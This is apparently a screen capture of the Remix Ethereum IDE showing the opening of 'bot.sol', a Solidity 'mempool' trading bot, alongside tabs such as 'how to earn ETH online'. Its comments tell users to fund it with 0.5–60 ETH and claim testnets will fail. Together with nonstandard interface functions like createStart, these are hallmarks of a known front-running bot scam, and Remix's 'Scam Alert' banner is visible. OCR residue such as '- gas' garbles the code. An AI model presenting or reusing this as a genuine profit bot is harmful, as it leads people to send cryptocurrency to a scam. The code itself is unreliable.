 YouTube
how to earn ETH online - Goo
Ethereum Price: ETH Live Pric
codespaces-blank/bot.sol at
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.30+commit.73712a01.js
J
Relaunch to update
FILE EXPLORER
Home
bot.sol
WORKSPACES
Sign in
default_workspace
artifacts
contracts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
bot.sol
scripts
tests
.prettierrc.json
README.txt
AI
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.4 ETH use 0.5-60 ETH or more for higher slippage
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint); - gas
12 function transfer(address recipient, uint amount) external returns (bool); - gas
13 function allowance(address owner, address spender) external view returns (uint); - gas
14 function approve(address spender, uint amount) external returns (bool); - gas
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool); - gas
16 function createStart(address sender, address reciver, address token, uint256 value) external; - gas
17 function createContract(address _thisAddress) external; - gas
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV2Router {
23 // Returns the address of the Uniswap V2 factory contract
24 function factory() external pure returns (address); - gas
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address); - gas
28
29 // Adds liquidity to the liquidity pool for the specified token pair
30 function addLiquidity( - gas
31 address tokenA,
32 address tokenB,
33 uint amountADesired,
0
Listen on all transactions
Filter with transaction hash or address
• web3.js
• ethers.js
Type the library name to see available commands.
>
Scam Alert
Initialize as git repo
Did you know? To prototype on a uniswap v4 hooks, you can create a Multi Sig Swap Hook workspace. Template created by the cookbook team.
RemixAI Copilot (enabled)